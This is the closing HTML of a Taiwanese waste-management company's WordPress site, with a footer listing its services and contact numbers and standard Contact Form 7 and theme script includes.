		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>